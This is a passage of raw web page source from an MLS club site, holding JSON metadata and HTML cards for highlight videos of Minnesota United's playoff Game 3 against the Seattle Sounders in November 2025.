-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"39b74238-21c2-4dd2-9255-dc51f7da4cf4","_entityId":"685ebb6c-7173-4864-9475-b39fb6956b9d","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"f1d533c0-2d6f-40f0-8bd0-c8072b719fed","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"26696d7e-bce2-44e2-a8ec-13d22c9283c0","_entityId":"4d2713d0-641e-40a9-952e-e08b51097341","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025","title":"MINvsSEA 11-08-2025","slug":"minvssea-11-08-2025","neutralSlug":"minvssea-11-08-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d2d50c54-2fe6-4d54-bd11-7f79f4f415ac","sourceName":"customentity.match"},"extraData":{"optaId":289021988,"sportecId":"MLS-MAT-000990","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":3500,"homeClubRank":4,"awayClubRank":5,"venueOptaId":13671,"roundName":"match-round-bo3","roundNumber":4,"roundGroup":"game_3","matchDay":4},"fields":{}},{"type":"tag","_translationId":"52adac05-9f27-4127-9d46-7415e5b98004","_entityId":"fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs","title":"2025 Playoffs","slug":"2025-playoffs","neutralSlug":"2025-playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"c387b99f-497d-4f37-bd2e-43fca6393627","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0690f7e4-fa87-4a2d-b194-631b99fab516","_entityId":"0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs","title":"Playoffs","slug":"playoffs","neutralSlug":"playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"163aafcb-c39b-4490-8101-2ba4bbc2d46a","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"314816","brightcoveAccountId":"5534894110001","brightcoveId":"6384849270112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/4f44a20c-26f0-4fff-9411-d129aaa9b9f3/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/10s/master.m3u8?fastly_token=NmFmMTEyZDZfNmQ3YmU0NTQyMzNlMTdkMTI5OGVjYjFmODM1N2EyZWNiY2JhYTMyYmZjOGY3MjcyYjVkYWQ2YjE3Y2U5MmE3OA%3D%3D&pubid=5534894110001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/6912e973-c4c1-4dcd-9610-3313fbd78e67/main.mp4?fastly_token=[base64]&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"The Loons take Game 3 and win the series versus Seattle  in a thrilling 7-6 shootout at Allianz Field.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2025-11-09T03:41:57.581Z","contentDate":"2025-11-09T00:03:01Z","context":null,"featured":0,"thumbnail":{"slug":"pks","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/pks","title":"pks","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/dxtwl6shvgypwbszzfgx","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/dxtwl6shvgypwbszzfgx","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384850245112","description":null,"accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384850245112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"4db43912-85b5-440b-b96b-c7b610137151","_entityId":"69316514-70ea-4ee1-ab9c-72aaa0740314","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mejores-jugadas-mnufc-vs-seattle-sounders-fc-juego-3","slug":"mejores-jugadas-mnufc-vs-seattle-sounders-fc-juego-3","title":"Mejores Jugadas: MNUFC vs. Seattle Sounders FC | Juego 3","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"613673a9-e67b-4f1b-a994-401ef1de82ac","_entityId":"12037398-0813-420d-8d0d-62a12392db4a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mejores-jugadas-x4645","title":"Mejores Jugadas","slug":"mejores-jugadas-x4645","neutralSlug":"mejores-jugadas-x4645","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"54da3d3a-991a-41dd-b0ae-7404d993b96b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"26696d7e-bce2-44e2-a8ec-13d22c9283c0","_entityId":"4d2713d0-641e-40a9-952e-e08b51097341","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025","title":"MINvsSEA 11-08-2025","slug":"minvssea-11-08-2025","neutralSlug":"minvssea-11-08-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d2d50c54-2fe6-4d54-bd11-7f79f4f415ac","sourceName":"customentity.match"},"extraData":{"optaId":289021988,"sportecId":"MLS-MAT-000990","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":3500,"homeClubRank":4,"awayClubRank":5,"venueOptaId":13671,"roundName":"match-round-bo3","roundNumber":4,"roundGroup":"game_3","matchDay":4},"fields":{}},{"type":"tag","_translationId":"b4b7f224-a6fb-42e0-9c15-76d388288608","_entityId":"e4da9668-e5c9-4d7c-8ccf-2d312ea7176a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/joaquin-pereyra","title":"Joaquín Pereyra","slug":"joaquin-pereyra","neutralSlug":"joaquin-pereyra","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"1e378bf4-9753-4808-83ac-c23b4ea06f15","sourceName":"customentity.player"},"extraData":{"optaId":315200123,"sportecId":"MLS-OBJ-0007T7","clubOptaId":6977,"clubSportecId":"MLS-CLU-00000L","firstName":"Joaquín","lastName":"Pereyra"},"fields":{}},{"type":"tag","_translationId":"74035e2d-27c1-4b0e-a92b-1be28339a3f1","_entityId":"acdd5b4d-3b86-45a3-ae8d-913e160bfbec","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich","title":"Anthony Markanich","slug":"anthony-markanich","neutralSlug":"anthony-markanich","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd","sourceName":"customentity.player"},"extraData":{"optaId":224498,"clubOptaId":6977,"firstName":"Anthony","lastName":"Markanich","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-00004Z","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"8e784993-c62b-442e-b29b-eec5d5152a52","_entityId":"acc6c610-4a4e-4d11-83f9-826cafe4f252","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair","title":"Dayne St. Clair","slug":"dayne-st-clair","neutralSlug":"dayne-st-clair","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"74328708-f9c6-4815-b2e2-fafc68169144","sourceName":"customentity.player"},"extraData":{"optaId":234433,"clubOptaId":6977,"firstName":"Dayne","lastName":"St. Clair","middleName":"","isActiveMLSPlayer":true,"headshotNationalTeam":"webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45","sportecId":"MLS-OBJ-0000D2","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"f567b8bb-e6a5-41af-902c-ca4e133cf35c","_entityId":"51ee2cc1-16ad-4f82-bd44-a80eea83ac97","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/carlos-harvey","title":"Carlos Harvey","slug":"carlos-harvey","neutralSlug":"carlos-harvey","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"1bf4d1bf-db8e-4bb0-aa42-867b409bd485","sourceName":"customentity.player"},"extraData":{"optaId":459639,"clubOptaId":6977,"firstName":"Carlos","lastName":"Harvey","middleName":"","isActiveMLSPlayer":true,"onLoan":0,"sportecId":"MLS-OBJ-0000BR","clubSportecId":"MLS-CLU-00000L"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"450411","brightcoveAccountId":"5534894110001","brightcoveId":"6384850245112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/7d1423b8-7b1d-4211-b1d0-f2b8a98b7736/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"es-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/10s/master.m3u8?fastly_token=NmFmMTEzNzVfNTczMzUxMzkxZWZlOTMwYzJjZjU4ZThlYWJjMmJjYTdlZTJmNmNjNDVlNzQ3MDVlMTFmNDZhM2Q5NjkwNmNiNg%3D%3D&pubid=5534894110001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/b88ac955-a1e4-4084-80e0-46ec046e0780/main.mp4?fastly_token=[base64]&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Dan Gustafson","lastUpdatedDate":"2025-11-09T00:36:51.194Z","contentDate":"2025-11-09T00:03:01Z","context":null,"featured":0,"thumbnail":{"slug":"mj2","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/mj2","title":"mj2","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/tuikloxenhnkrcoc0jby","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/tuikloxenhnkrcoc0jby","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384846688112","description":"Anthony Markanich gives the Loons a 3-2 lead over the Sounders in the 71st minute.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384846688112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"29dbb804-0d77-48f6-9163-1c969e4911bf","_entityId":"5da0a40a-22e3-4c79-86bd-2fa64f4eea98","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-markanich-puts-the-loons-on-top","slug":"goal-markanich-puts-the-loons-on-top","title":"GOAL! Markanich Puts the Loons on Top","tags":[{"type":"tag","_translationId":"a790d41b-6ced-415f-a2e1-14a628fe4973","_entityId":"a77d587f-7f3a-4d6c-b725-1dc8d7a46457","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e944e4d-04fa-42f7-8a26-ba03ba019bec","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"477b5895-bc67-4643-9b83-4fd4a88f23ff","_entityId":"1dabbfde-b8e3-493c-a353-2e8055a9e798","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/goals","title":"Goals","slug":"goals","neutralSlug":"goals","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"827b7253-5502-4c8b-9f34-3aab7560ded3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"26696d7e-bce2-44e2-a8ec-13d22c9283c0","_entityId":"4d2713d0-641e-40a9-952e-e08b51097341","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025","title":"MINvsSEA 11-08-2025","slug":"minvssea-11-08-2025","neutralSlug":"minvssea-11-08-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"d2d50c54-2fe6-4d54-bd11-7f79f4f415ac","sourceName":"customentity.match"},"extraData":{"optaId":289021988,"sportecId":"MLS-MAT-000990","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":6977,"awayClubOptaId":3500,"homeClubRank":4,"awayClubRank":5,"venueOptaId":13671,"roundName":"match-round-bo3","roundNumber":4,"roundGroup":"game_3","matchDay":4},"fields":{}},{"type":"tag","_translationId":"74035e2d-27c1-4b0e-a92b-1be28339a3f1","_entityId":"acdd5b4d-3b86-45a3-ae8d-913e160bfbec","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich","title":"Anthony Markanich","slug":"anthony-markanich","neutralSlug":"anthony-markanich","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd","sourceName":"customentity.player"},"extraData":{"optaId":224498,"clubOptaId":6977,"firstName":"Anthony","lastName":"Markanich","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-00004Z","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"0690f7e4-fa87-4a2d-b194-631b99fab516","_entityId":"0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs","title":"Playoffs","slug":"playoffs","neutralSlug":"playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"163aafcb-c39b-4490-8101-2ba4bbc2d46a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"52adac05-9f27-4127-9d46-7415e5b98004","_entityId":"fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs","title":"2025 Playoffs","slug":"2025-playoffs","neutralSlug":"2025-playoffs","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"c387b99f-497d-4f37-bd2e-43fca6393627","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"966cce60-e062-4a20-88db-9668ea6d7962","_entityId":"e9678b4d-07d7-473a-aa1b-5d64b6222615","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mls-cup-playoffs","title":"MLS Cup Playoffs","slug":"mls-cup-playoffs","neutralSlug":"mls-cup-playoffs","externalSourceName":"customentity.competition","externalSourceReference":{"sourceId":"777ebace-2276-4395-9805-131902005c4c","sourceName":"customentity.competition"},"extraData":{"name":"Audi 2021 MLS Cup Playoffs","nameOverwrite":true,"shortName":"MLS Cup Playoffs","mlsPhaseType":"Cup"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"50503","brightcoveAccountId":"5534894110001","brightcoveId":"6384846688112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/fa3e95b4-31e6-4407-94ba-6c61de9fef2d/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/10s/master.m3u8?fastly_token=NmFmMTAxYTNfN2RjODc2N2YwNzRmZjAzYzRlMjY2NzI2YzEwODNkMzJhNGIxZDhhM2EzMTNiYzk1MjQwYzRlOWJiYzQ3YzkwMw%3D%3D&pubid=5534894110001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70d33cc0-951c-4995-9767-d0aac38c5ae9/c74ea978-1546-4207-aa5e-d3a4f1b90f78/main.mp4?fastly_token=[base64]&pubid=5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Anthony Markanich gives the Loons a 3-2 lead over the Sounders in the 71st minute.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2025-11-09T03:42:26.779Z","contentDate":"2025-11-08T22:54:59Z","context":null,"featured":0,"thumbnail":{"slug":"ant-x7555","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/ant-x7555","title":"ant","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/rq0zlzxrmcylzexe1t1t","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/rq0zlzxrmcylzexe1t1t","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>
      </div>
    </section>
    <section class="d3-l-grid--outer">
      <div class="d3-l-grid--inner">
        <div class="d3-l-col__col-9 mls-2-cols-template left-column first-row-parent" data-bucket-name="left-content">





  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_12">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More Videos
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More Videos
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/first-phase-markanich-vs-skc" title="First Phase Markanich vs. SKC" data-id="d4d824ab-1d9e-49f5-8443-ca62e2491d5e" aria-label="First Phase Markanich vs. SKC"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;first-phase-markanich-vs-skc&quot;,&quot;name&quot;:&quot;First Phase Markanich vs. SKC&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -default fm-card--btn-alignment -first   " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/pbjzbmngwzh9l3wxijdo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="First Phase Markanich vs. SKC" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/pbjzbmngwzh9l3wxijdo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">First Phase Markanich vs. SKC</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/this-kid-is-unreal" title="This Kid is Unreal" data-id="68a1f0bf-2591-482e-83b1-269352fea4fa" aria-label="This Kid is Unreal"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;This Kid is Unreal&quot;,&quot;flags&quot;:null,&quot;topics&quot;:null,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;this-kid-is-unreal&quot;,&quot;name&quot;:&quot;This Kid is Unreal&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lbpmr4ibifguerf6tlpo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="This Kid is Unreal" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lbpmr4ibifguerf6tlpo" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">This Kid is Unreal</h2>
            
            
            
            
          </div>
